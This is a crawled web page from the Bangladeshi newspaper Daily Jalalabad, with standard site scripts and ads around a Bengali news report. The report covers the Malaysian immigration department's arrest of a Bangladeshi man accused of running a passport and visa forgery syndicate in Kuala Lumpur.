

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailyjalalabad.com/2024/07/329351/
body_size: 13343
content:
<!doctype html>
<html lang="en-US">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="canonical" href="www.dailyjalalabad.com">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="pragma" content="no-cache" />
<meta property="fb:app_id" content="309728960023835" />
<meta name="google-site-verification" content="FUAPsIcQLTflZyQYFmlxHhJMaHk0xKQeIXU0BE-CVzU" />
<meta name="description" content="Daily Jalalabad is a popular newspaper from Bangladesh. Online Latest Bangla News, Article - Sports, Entertainment, Business, Education, Opinion, Lifestyle, Photo, Video, Travel, National, World etc." />
<meta name="keywords" content="jalalabad, sylheternews, sylheter news, sylheti news, sylheterkhobor, sylheter khobor, dailyjalalabad, sylheti_bangla_news, bangladeshi news, bangladesher khobor">
<link rel="shortcut icon" type="image/x-icon" href="https://dailyjalalabad.com/images/favicon.ico" />
<link href="https://fonts.maateen.me/solaiman-lipi/font.css" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>নথি জালিয়াতিতে মালয়েশিয়ায় বাংলাদেশী গ্রেফতার</title>
	<link rel="canonical" href="https://dailyjalalabad.com/2024/07/329351/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="নথি জালিয়াতিতে মালয়েশিয়ায় বাংলাদেশী গ্রেফতার" />
	<meta property="og:description" content="মালয়েশিয়া প্রতিনিধি: মালয়েশিয়ায় নথি জালিয়াতি সিন্ডিকেট পরিচালনাকারি এক বাংলাদেশীকে গ্রেপ্তার বিস্তারিত" />
	<meta property="og:url" content="https://dailyjalalabad.com/2024/07/329351/" />
	<meta property="og:site_name" content="দৈনিক জালালাবাদ | Daily Jalalabad" />
	<meta property="article:published_time" content="2024-07-05T14:17:23+00:00" />
	<meta property="article:modified_time" content="2024-07-05T14:17:37+00:00" />
	<meta property="og:image" content="https://dailyjalalabad.com/files/uploads/2016/03/jbad.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="421" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="SadeQur Rahman" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://dailyjalalabad.com/2024/07/329351/#article","isPartOf":{"@id":"https://dailyjalalabad.com/2024/07/329351/"},"author":{"name":"SadeQur Rahman","@id":"https://dailyjalalabad.com/#/schema/person/c22509964731df00b9ef01855120d5ef"},"headline":"নথি জালিয়াতিতে মালয়েশিয়ায় বাংলাদেশী গ্রেফতার","datePublished":"2024-07-05T14:17:23+00:00","dateModified":"2024-07-05T14:17:37+00:00","mainEntityOfPage":{"@id":"https://dailyjalalabad.com/2024/07/329351/"},"wordCount":2,"publisher":{"@id":"https://dailyjalalabad.com/#/schema/person/b988f439d844b9f70d601baef63d3a67"},"image":{"@id":"https://dailyjalalabad.com/2024/07/329351/#primaryimage"},"thumbnailUrl":"https://dailyjalalabad.com/files/uploads/2016/03/jbad.png","articleSection":["প্রবাস"],"inLanguage":"en-US"},{"@type":["WebPage","ItemPage"],"@id":"https://dailyjalalabad.com/2024/07/329351/","url":"https://dailyjalalabad.com/2024/07/329351/","name":"নথি জালিয়াতিতে মালয়েশিয়ায় বাংলাদেশী গ্রেফতার","isPartOf":{"@id":"https://dailyjalalabad.com/#website"},"primaryImageOfPage":{"@id":"https://dailyjalalabad.com/2024/07/329351/#primaryimage"},"image":{"@id":"https://dailyjalalabad.com/2024/07/329351/#primaryimage"},"thumbnailUrl":"https://dailyjalalabad.com/files/uploads/2016/03/jbad.png","datePublished":"2024-07-05T14:17:23+00:00","dateModified":"2024-07-05T14:17:37+00:00","breadcrumb":{"@id":"https://dailyjalalabad.com/2024/07/329351/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dailyjalalabad.com/2024/07/329351/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailyjalalabad.com/2024/07/329351/#primaryimage","url":"https://dailyjalalabad.com/files/uploads/2016/03/jbad.png","contentUrl":"https://dailyjalalabad.com/files/uploads/2016/03/jbad.png","width":800,"height":421},{"@type":"BreadcrumbList","@id":"https://dailyjalalabad.com/2024/07/329351/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailyjalalabad.com/"},{"@type":"ListItem","position":2,"name":"নথি জালিয়াতিতে মালয়েশিয়ায় বাংলাদেশী গ্রেফতার"}]},{"@type":"WebSite","@id":"https://dailyjalalabad.com/#website","url":"https://dailyjalalabad.com/","name":"দৈনিক জালালাবাদ | Daily Jalalabad","description":"দৈনিক জালালাবাদ","publisher":{"@id":"https://dailyjalalabad.com/#/schema/person/b988f439d844b9f70d601baef63d3a67"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dailyjalalabad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://dailyjalalabad.com/#/schema/person/b988f439d844b9f70d601baef63d3a67","name":"Muqtabis-un Noor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailyjalalabad.com/#/schema/person/image/","url":"https://dailyjalalabad.com/files/uploads/2016/03/jbad-1.png","contentUrl":"https://dailyjalalabad.com/files/uploads/2016/03/jbad-1.png","width":500,"height":500,"caption":"Muqtabis-un Noor"},"logo":{"@id":"https://dailyjalalabad.com/#/schema/person/image/"}},{"@type":"Person","@id":"https://dailyjalalabad.com/#/schema/person/c22509964731df00b9ef01855120d5ef","name":"SadeQur Rahman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailyjalalabad.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a3224a9fb75e101f87cfeec8240530d50f77606865908b7ed3890a465f78192?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a3224a9fb75e101f87cfeec8240530d50f77606865908b7ed3890a465f78192?s=96&d=mm&r=g","caption":"SadeQur Rahman"},"url":"https://dailyjalalabad.com/author/royalsumon/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dailyjalalabad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1d4e9cab4534866ab0c5b9c5ba00bb10"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dailyjalalabad.com/files/themes/Sparkle-IT/css/bootstrap.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://dailyjalalabad.com/files/themes/Sparkle-IT/css/font-awesome.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='core_style-css' href='https://dailyjalalabad.com/files/themes/Sparkle-IT/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://dailyjalalabad.com/files/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://dailyjalalabad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailyjalalabad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://dailyjalalabad.com/files/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-K3D2HE5LNQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dailyjalalabad.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-K3D2HE5LNQ");
/* ]]> */
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailyjalalabad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailyjalalabad.com%2F2024%2F07%2F329351%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailyjalalabad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailyjalalabad.com%2F2024%2F07%2F329351%2F&#038;format=xml" />
	<script type="text/javascript">
	    var ajaxurl = 'https://dailyjalalabad.com/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<meta name="generator" content="Site Kit by Google 1.166.0" /><script>
		function printContent(el){
			var restorepage = document.body.innerHTML;
			var printcontent = document.getElementById(el).innerHTML;
			document.body.innerHTML = printcontent;
			window.print();
		}
	</script>
	<script data-ad-client="ca-pub-8075534374550365" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1>
<div class="headcolor">
	<div class="topbar">
		<div class="container">
			<div class="row">
				<div class="col-sm-12"> <a class="eversion" href="http://ejalalabad.com" target="_blank" rel="nofollow">জালালাবাদ ই-পেপার</a> 
					<div class="pull-left" id="HeaderDateTime">সিলেট, বৃহস্পতিবার | ৪ঠা ডিসেম্বর, ২০২৫ খ্রিস্টাব্দ | ১৯শে অগ্রহায়ণ, ১৪৩২ বঙ্গাব্দ | ১২ই জমাদিউস সানি, ১৪৪৭ হিজরি		
					</div>
					<div class="pull-right hidden-xs" id="HeaderIconSearch">
						<a href="https://www.facebook.com/dainikjalalabad" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a> 
					<a href="https://www.youtube.com/dainikjalalabad" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a> 
					<a href="https://dailyjalalabad.com/webmail" target="_blank" rel="nofollow"><i class="fa fa-envelope"></i></a> 
					<form class="navbar-form navbar-right" role="search" method="get" action="https://dailyjalalabad.com/"  id="HeaderSearch">
						<div class="form-group hidden-xs hidden-sm">
							<input type="text" name="s" id="s" value="" class="form-control input-sm bg-aches" placeholder="অনুসন্ধান">
							<input type="hidden" name="post_type[]" value="post" />
						</div>
						<button type="submit" class="btn btn-default btn-sm bg-aches hidden-xs" name="searchsubmit" id="s" value="" ><i class="fa fa-search"></i></button>
					</form>
					</div> 
				</div>
			</div>
		</div>
	</div>
<header class="container print_page_hide"> 
	<div class="row">
		<div class="nav_menu_control col-xs-2">
			<a href="#" data-prl-offcanvas="{target:'#offcanvas'}"><span class="prl-nav-toggle prl-nav-menu"></span></a>
		</div> 
	
		<div class="col-xs-8 col-sm-12">
			<div class="logobox">
				<div class="pull-left">
					<a href="https://dailyjalalabad.com"><img src="https://dailyjalalabad.com/images/logo.png" class="img-responsive" alt="logo" title="logo" ></a>
				</div>
				<div class="pull-right menubox hidden-xs">
					<div id="nav2">
						<nav class="navbar navbar-default"> 
							<div class="collapse navbar-collapse" id="mainnav">
								<div class="menu-menu-container"><ul id="menu-menu" class="nav navbar-nav"><li><a href="https://dailyjalalabad.com/"><i class="fa fa-home fa-lg"></i></a></li>
<li><a href="#">আজকের পত্রিকা</a>
<ul class="sub-menu">
	<li><a href="https://dailyjalalabad.com/newscat/firstpage/">প্রথম পাতা</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/lastpage/">শেষ পাতা</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/law/">সম্পাদকীয়</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/column/">উপসম্পাদকীয়</a></li>
</ul>
</li>
<li><a href="https://dailyjalalabad.com/newscat/national/">জাতীয়</a></li>
<li><a href="https://dailyjalalabad.com/newscat/international/">আন্তর্জাতিক</a></li>
<li><a href="https://dailyjalalabad.com/newscat/sylhet-news/">সিলেট</a>
<ul class="sub-menu">
	<li><a href="https://dailyjalalabad.com/newscat/sunamgonj/">সুনামগঞ্জ</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/moulvibazar/">মৌলভীবাজার</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/habigonj/">হবিগঞ্জ</a></li>
</ul>
</li>
<li><a href="http://ejalalabad.com/">ই-পেপার</a></li>
<li><a href="https://dailyjalalabad.com/newscat/exile/">প্রবাস</a></li>
<li><a href="https://dailyjalalabad.com/newscat/opinion/">মুক্তমত</a></li>
<li><a href="https://dailyjalalabad.com/newscat/life-style/">সংগঠন সংবাদ</a></li>
<li><a href="https://dailyjalalabad.com/newscat/sports/">খেলাধুলা</a></li>
<li><a href="https://dailyjalalabad.com/newscat/entertainment/">পর্যটন</a></li>
<li><a href="https://dailyjalalabad.com/newscat/literature/">সাহিত্য</a></li>
<li><a href="#">অন্যান্য</a>
<ul class="sub-menu">
	<li><a href="https://dailyjalalabad.com/newscat/exclusive/">এক্সক্লুসিভ</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/soptodinga/">সপ্তডিঙা</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/female/">নারী সমাজ</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/technology/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/health/">স্বাস্থ্য</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/brightlife/">আলোকিত জীবন</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/feature/">ফিচার</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/remember/">স্মরণ</a></li>
</ul>
</li>
</ul></div>							</div>
						</nav> 
					</div>
				</div>
			</div>

		</div>
		<div class="col-xs-2">
			<a class="search_icon"><i class="fa fa-search"></i></a><div style="display:none;" class="spicewpsearchform"><form role="search" method="get" id="searchform" class="searchform" action="https://dailyjalalabad.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>		</div> 
	</div>

	<div>

<div id="offcanvas" class="prl-offcanvas">
	<div class="prl-offcanvas-bar">
		<nav class="side-nav">
		<ul id="nav-list" class="nav-list"><li><a href="https://dailyjalalabad.com"><i class="fa fa-home fa-lg"></i></a></li>
<li><a href="https://dailyjalalabad.com/newscat/firstpage/">প্রথম পাতা</a></li>
<li><a href="https://dailyjalalabad.com/newscat/lastpage/">শেষ পাতা</a></li>
<li><a href="https://dailyjalalabad.com/newscat/sylhet-news/">সিলেট</a></li>
<li><a href="https://dailyjalalabad.com/newscat/sunamgonj/">সুনামগঞ্জ</a></li>
<li><a href="https://dailyjalalabad.com/newscat/moulvibazar/">মৌলভীবাজার</a></li>
<li><a href="https://dailyjalalabad.com/newscat/habigonj/">হবিগঞ্জ</a></li>
<li><a href="https://dailyjalalabad.com/newscat/law/">সম্পাদকীয়</a></li>
<li><a href="https://dailyjalalabad.com/newscat/column/">উপসম্পাদকীয়</a></li>
<li><a href="https://dailyjalalabad.com/newscat/exclusive/">এক্সক্লুসিভ</a></li>
<li><a href="https://dailyjalalabad.com/newscat/national/">জাতীয়</a></li>
<li><a href="https://dailyjalalabad.com/newscat/international/">আন্তর্জাতিক</a></li>
<li><a href="https://dailyjalalabad.com/newscat/politics/">রাজনীতি</a></li>
<li><a href="http://ejalalabad.com/">ই-পেপার</a></li>
<li><a href="https://dailyjalalabad.com/newscat/life-style/">সংগঠন সংবাদ</a></li>
<li><a href="https://dailyjalalabad.com/newscat/exile/">প্রবাস</a></li>
<li><a href="https://dailyjalalabad.com/newscat/opinion/">মুক্তমত</a></li>
<li><a href="https://dailyjalalabad.com/newscat/literature/">সাহিত্য</a></li>
<li><a href="https://dailyjalalabad.com/newscat/sports/">খেলাধুলা</a></li>
<li><a href="https://dailyjalalabad.com/newscat/entertainment/">পর্যটন</a></li>
<li><a href="https://dailyjalalabad.com/newscat/soptodinga/">সপ্তডিঙা</a></li>
<li><a href="https://dailyjalalabad.com/newscat/female/">নারী সমাজ</a></li>
<li><a href="https://dailyjalalabad.com/newscat/technology/">বিজ্ঞান ও প্রযুক্তি</a></li>
<li><a href="https://dailyjalalabad.com/newscat/health/">স্বাস্থ্য</a></li>
<li><a href="https://dailyjalalabad.com/newscat/remember/">স্মরণ</a></li>
</ul>		</nav>
</div></div>
	</div>
</header>
</div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<link rel="image_src" href="https://dailyjalalabad.com/files/uploads/2016/03/jbad.png" / >
<section class="container" style="margin-top:100px">
	<div class="row margin-top-10px">
			<article class="col-sm-8 DetailsContent" id="">
				
				<div id="print-page">
					<div>
						<ol class="breadcrumb">
							<li><a href="https://dailyjalalabad.com"><i class="fa fa-home"></i> প্রচ্ছদ</a></li>
							<li><a href="https://dailyjalalabad.com/newscat/exile/ "><i class="fa fa-list"></i>  প্রবাস</a></li> 
						</ol>
					</div>
					<h1>নথি জালিয়াতিতে মালয়েশিয়ায় বাংলাদেশী গ্রেফতার</h1>
					<hr>
					<small style="color:#9e9e9e;" class="datetime">
					 <i style="color: #2aa3d5" class="fa fa-clock-o"></i> প্রকাশিত হয়েছে : ০৫ জুলাই ২০২৪, ৮:১৭:২৩ অপরাহ্ন  </small>
					 <hr>
					<div class="content">
						<p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p style="text-align: justify;"><strong>মালয়েশিয়া প্রতিনিধি:</strong> মালয়েশিয়ায় নথি জালিয়াতি সিন্ডিকেট পরিচালনাকারি এক বাংলাদেশীকে গ্রেপ্তার করেছে ইমিগ্রেশন ডিপার্টমেন্ট। জিআইএম বৃহস্পতিবার রাজধানী কুয়ালালামপুরের চৌকিট এলাকা থেকে বাংলাদেশিকে গ্রেপ্তার করা হয়। গ্রেপ্তারকৃত বাংলাদেশি মালয়েশিয়ায় নথি জালিয়াতি কার্যক্রম চালিয়ে আসছিলেন বলে ইমিগ্রেশন সূত্রে জানা গেছে। তবে বাংলাদেশির নাম প্রকাশ করেনি ইমিগ্রেশন ডিপার্টমেন্ট।</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">জেআইএম-এর মহাপরিচালক দাতুক রুসলিন জুসোহ শুক্রবার এক বিবৃতিতে বলেছেন, গোয়েন্দা ও বিশেষ অভিযান বিভাগ ইমিগ্রেশন হেডকোয়ার্টার পুত্রজায়ার বিভিন্ন পদমর্যাদার কর্মকর্তাদের একটি দলের বিশেষ অভিযানে গ্রেপ্তার হওয়া ২৪ বছর বয়সী বাংলাদেশির কাছে স্টুডেন্ট পাস পাওয়া গেছে। রুসলিনের মতে, দুই সপ্তাহ ধরে চালানো গোয়েন্দা তথ্যের ভিত্তিতে অপারেশন দলটি চৌকিটের একটি হোটেল রুমে নথি জালিয়াতির প্রধান কার্যালয় হিসাবে ব্যবহৃত হয়েছিল।</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">তিনি আরও বলেন, তদন্তে দেখা গেছে, এই সিন্ডিকেটটি তিন মাস ধরে কাজ করছে এবং বাংলাদেশ, নেপাল, ভারত ও ইন্দোনেশিয়ার যাদের ভ্রমণের কাগজপত্র নেই তাদের ভুয়া পাসপোর্ট প্রদান করে আসছিল। এই সিন্ডিকেটটি ফোমিমা নথিগুলি পেতে পাসপোর্ট ব্যবহার করে এবং প্রতিটি পাসপোর্টের জন্য ১০০ থেকে ১৫০ রিঙ্গিত চার্জে প্রতিদিন ৫০ থেকে ১০০টি পাসপোর্ট কপি তৈরি করত।</p>
<p style="text-align: justify;">রাসলিন বলেন, অভিযানের সময় তারা একটি ল্যাপটপ কম্পিউটার, একটি প্রিন্টার, জাল সন্দেহে ৪৫টি পাসপোর্ট, বাংলাদেশ, ভারত, ইন্দোনেশিয়া, ফিলিপাইন ও নেপালের ১০২টি পাসপোর্ট, জাল ইলেকট্রনিক ই-ভিসা নথির নয়টি শীট, ফোমেমা পরিদর্শন ফর্মের চারটি শীট, এতে ছাপা বাংলাদেশি পাসপোর্ট পৃষ্ঠাসহ কাগজ এবং জাল নথি তৈরির বিভিন্ন সরঞ্জাম জব্দ করা হয়।</p>
